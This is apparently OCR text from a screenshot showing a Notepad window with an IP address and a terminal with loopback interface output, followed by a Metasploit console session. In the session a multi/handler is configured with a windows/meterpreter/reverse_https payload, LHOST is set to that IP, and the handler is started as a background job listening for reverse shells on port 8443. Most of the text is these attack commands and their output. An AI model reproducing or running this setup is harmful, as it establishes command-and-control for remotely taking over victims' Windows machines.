 Untitled - Notepad
File Edit Format View Help
46.101.10.80
root@temp: ~
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:170037 errors:0 dropped:0 overruns:0 frame:0
TX packets:170037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40496042 (40.4 MB) TX bytes:40496042 (40.4 MB)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 46.101.10.80
LHOST => 46.101.10.80
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >